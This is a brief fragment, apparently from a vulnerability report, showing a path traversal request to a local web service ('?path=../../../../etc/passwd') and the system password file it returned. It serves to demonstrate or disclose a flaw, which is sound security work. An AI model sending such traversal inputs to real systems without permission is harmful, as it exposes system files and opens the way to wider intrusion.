 127.0.0.1:55978/?path=../../../../etc/passwd
文件内容:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin